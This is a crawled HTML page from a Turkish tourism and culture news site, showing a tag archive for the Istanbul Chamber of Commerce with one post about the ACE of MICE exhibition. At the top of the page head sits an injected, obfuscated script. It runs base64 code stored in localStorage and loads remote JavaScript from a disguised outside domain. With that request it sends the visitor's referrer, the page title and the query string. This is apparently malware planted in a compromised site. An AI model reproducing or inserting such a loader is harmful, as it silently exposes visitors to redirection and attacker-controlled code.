

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turizmkultursanat.com/tag/istanbul-ticaret-odasi/
body_size: 10068
content:
<!DOCTYPE html>
<html lang="tr">
	
<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>İstanbul Ticaret Odası &#8211; TURİZM KÜLTÜR SANAT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TURİZM KÜLTÜR SANAT &raquo; beslemesi" href="https://turizmkultursanat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURİZM KÜLTÜR SANAT &raquo; yorum beslemesi" href="https://turizmkultursanat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURİZM KÜLTÜR SANAT &raquo; İstanbul Ticaret Odası etiket beslemesi" href="https://turizmkultursanat.com/tag/istanbul-ticaret-odasi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turizmkultursanat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://turizmkultursanat.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/css/colors/default.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/navigation.js?ver=5.8.12' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/bootstrap.js?ver=5.8.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=5.8.12' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=5.8.12' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=5.8.12' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/main.js?ver=5.8.12' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://turizmkultursanat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://turizmkultursanat.com/wp-json/wp/v2/tags/509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turizmkultursanat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://turizmkultursanat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #b0f2de;
        }

        .site-branding-text .site-title a {
                font-size: 30px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-270x270.jpg" />
</head>
<body class="archive tag tag-istanbul-ticaret-odasi tag-509 wp-custom-logo wp-embed-responsive hfeed  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://turizmkultursanat.com/wp-content/uploads/2021/07/cropped-turizmkultursanat-3-5.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Çar. Oca 21st, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://turizmkultursanat.com/" class="navbar-brand" rel="home"><img width="1000" height="1000" src="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg" class="custom-logo" alt="TURİZM KÜLTÜR SANAT" srcset="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg 1000w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-300x300.jpg 300w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-150x150.jpg 150w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                    <div class="site-branding-text">
                        <h1 class="site-title"> <a href="https://turizmkultursanat.com/" rel="home">TURİZM KÜLTÜR SANAT</a></h1>
                        <p class="site-description">TURİZM KÜLTÜR SANAT HABERLERİ</p>
                    </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="http://www.facebook.com"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="http://www.twitter.com"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="http://www.instagram.com"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci youtube"><a target="_blank"  href="http://www.youtube.com"><i class="fa fa-youtube"></i></a></span></li>
                                            <li><span class="icon-soci pinterest"><a target="_blank"  href="http://www.pintrest.com"><i class="fa fa-pinterest-p"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="http://www.telegram.com"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://turizmkultursanat.com"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://turizmkultursanat.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <div class=""><ul class="nav navbar-nav mr-auto"><li ><a href="https://turizmkultursanat.com/" title="Home">Home</a></li><li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li><li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li><li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li><li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li><li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li><li class="page_item page-item-434"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li></ul></div>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://turizmkultursanat.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://turizmkultursanat.com/wp-content/uploads/2021/07/cropped-turizmkultursanat-3-5.jpg" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Etiket: <span>İstanbul Ticaret Odası</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-633" class="post-633 post type-post status-publish format-standard has-post-thumbnail hentry category-etkinlik category-fuar category-hoteller category-turizm-orgutleri tag-ace-of-mice-exhibition-fuar tag-aktob tag-antalya-tanitma-vakfi tag-hedefimiz-mice-sektorunu-buyutmek tag-istanbul-buyuksehir-belediyesi tag-istanbul-buyuksehir-belediyesi-genel-sekreter-yardimcisi tag-istanbul-ticaret-odasi tag-istanbul-ticaret-odasi-yonetim-kurulu-uyesi tag-istanbul-valiligi tag-jolly-mice tag-kaya-hotel-resort-ve-palazzo-luxurty-collection tag-nirvana-cosmopolitan-hotels tag-t-c-kultur-ve-turizm-bakanligi-tga tag-turizm-medya-grubu-baskani-volkan-ataman tag-turkiye-otelciler-birligi-baskani-muberra-eresin tag-turob tag-turofed tag-tursab-yonetim-kurulu-baskani-firuz-b-baglikaya">
                            <!-- mg-posts-sec mg-posts-modul-6 -->
                            <div class="mg-posts-sec mg-posts-modul-6">
                                <!-- mg-posts-sec-inner -->
                                <div class="mg-posts-sec-inner">
                                                                        <article class="d-md-flex mg-posts-sec-post">
                                    <div class="col-12 col-md-6">
    <div class="mg-post-thumb back-img md" style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2022/05/9.ACE-of-MICE-Exhibition-fuar-1.jpeg');">
        <span class="post-form"><i class="fa fa-camera"></i></span>
        <a class="link-div" href="https://turizmkultursanat.com/9-ace-of-mice-exhibition-fuar/"></a>
    </div> 
</div>
                                            <div class="mg-sec-top-post py-3 col">
                                                    <div class="mg-blog-category"> 
                                                        <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/etkinlik/" alt="View all posts in ETKİNLİK"> 
                                 ETKİNLİK
                             </a><a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/fuar/" alt="View all posts in FUAR"> 
                                 FUAR
                             </a><a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/hoteller/" alt="View all posts in HOTELLER"> 
                                 HOTELLER
                             </a><a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/turizm-orgutleri/" alt="View all posts in TURİZM ÖRGÜTLERİ"> 
                                 TURİZM ÖRGÜTLERİ
                             </a>                                                    </div>

                                                    <h4 class="entry-title title"><a href="https://turizmkultursanat.com/9-ace-of-mice-exhibition-fuar/">9. ACE of MICE Exhibition Fuar</a></h4>
                                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2022/05/">
         May 28, 2022</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
    
                                                
                                                    <div class="mg-content">
                                                        <p>Teması Sürdürülebilir Gelecek” olarak belirlenen ACE of MICE Exhibition by Turkish Airlines, gerçekleşen görkemli törenle İstanbul Kongre Merkezi’nde 9’uncu kez&hellip;</p>
                                                </div>
                                            </div>
                                    </article>
                                                                         <div class="col-md-12 text-center d-md-flex justify-content-center">
                                                                            </div>
                                </div>
                                <!-- // mg-posts-sec-inner -->
                            </div>
                            <!-- // mg-posts-sec block_6 -->

                            <!--col-md-12-->
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6>Son Yazılar</h6></div>
		<ul>
											<li>
					<a href="https://turizmkultursanat.com/gastronomi-diplomasisine-vize-engeli/">Gastronomi Diplomasisine Vize Engeli</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/">Benzersiz Bir Proje-English Talk Club</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/">2025 Sofralar Sergisi – Yaratıcılık Konferansı</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/">Serial Bridges İstanbul 2025</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/her-turistin-bilmesi-gereken-kalp-krizi-gercegi/">Her Turistin Bilmesi Gereken Kalp Krizi Gerçeği</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6>Son Yorumlar</h6></div><ul id="recentcomments"></ul></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6>Arşivler</h6></div>
			<ul>
					<li><a href='https://turizmkultursanat.com/2026/01/'>Ocak 2026</a></li>
	<li><a href='https://turizmkultursanat.com/2025/12/'>Aralık 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/11/'>Kasım 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/10/'>Ekim 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/07/'>Temmuz 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/04/'>Nisan 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/03/'>Mart 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/07/'>Temmuz 2021</a></li>
			</ul>

			</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Kategoriler</h6></div>
			<ul>
					<li class="cat-item cat-item-98"><a href="https://turizmkultursanat.com/category/alternatif-turizm/">ALTERNATİF TURİZM</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://turizmkultursanat.com/category/etkinlik/">ETKİNLİK</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://turizmkultursanat.com/category/festival/">FESTİVAL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://turizmkultursanat.com/category/fuar/">FUAR</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://turizmkultursanat.com/category/gastronomi/">GASTRONOMİ</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://turizmkultursanat.com/category/hava-yollari/">HAVA YOLLARI</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://turizmkultursanat.com/category/hoteller/">HOTELLER</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://turizmkultursanat.com/category/kongre-turizm/">KONGRE TURİZM</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://turizmkultursanat.com/category/konsoloslar/">KONSOLOSLAR</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://turizmkultursanat.com/category/kose-yazilari/">KÖŞE YAZILARI</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://turizmkultursanat.com/category/oren-yeri/">ÖREN YERİ</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://turizmkultursanat.com/category/saglik-turizm/">SAĞLIK TURİZM</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://turizmkultursanat.com/category/sanat/">SANAT</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://turizmkultursanat.com/category/sehirler/">ŞEHİRLER</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://turizmkultursanat.com/category/sinema/">SİNEMA</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://turizmkultursanat.com/category/ticaret-sanayi-odalari/">TİCARET SANAYİ ODALARI</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://turizmkultursanat.com/category/turizm-isletmeleri/">TURİZM İŞLETMELERİ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://turizmkultursanat.com/category/turizm-orgutleri/">TURİZM ÖRGÜTLERİ</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://turizmkultursanat.com/category/ulkeler/">ÜLKELER</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://turizmkultursanat.com/category/universite/">ÜNİVERSİTE</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://turizmkultursanat.com/category/yiyecek-icecek/">YİYECEK-İÇECEK</a>
</li>
			</ul>

			</div><div id="meta-2" class="mg-widget widget_meta"><div class="mg-wid-title"><h6>SİTE</h6></div>
		<ul>
						<li><a href="https://turizmkultursanat.com/wp-login.php">Giriş</a></li>
			<li><a href="https://turizmkultursanat.com/feed/">Yazı beslemesi</a></li>
			<li><a href="https://turizmkultursanat.com/comments/feed/">Yorum beslemesi</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="pages-3" class="mg-widget widget_pages"><div class="mg-wid-title"><h6>HOTEL-RESTAURANT</h6></div>
			<ul>
				<li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li>
<li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li>
<li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li>
<li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li>
<li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li>
<li class="page_item page-item-434"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li>
			</ul>

			</div><div id="media_video-2" class="mg-widget widget_media_video"><div class="mg-wid-title"><h6>GASTRONOMİ</h6></div><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-633-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=6rmbfb1mhic&#038;_=1" /><a href="https://www.youtube.com/watch?v=6rmbfb1mhic">https://www.youtube.com/watch?v=6rmbfb1mhic</a></video></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>ÖNE ÇIKANLAR</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2026/01/Gastronomi-Diplomasisine-Vize-Engeli-1.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/gastronomi-diplomasisine-vize-engeli/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/gastronomi/" alt="View all posts in GASTRONOMİ"> 
                                 GASTRONOMİ
                             </a><a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/konsoloslar/" alt="View all posts in KONSOLOSLAR"> 
                                 KONSOLOSLAR
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/gastronomi-diplomasisine-vize-engeli/" title="Permalink to: Gastronomi Diplomasisine Vize Engeli"> Gastronomi Diplomasisine Vize Engeli</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2026/01/">
         Oca 20, 2026</a></span>
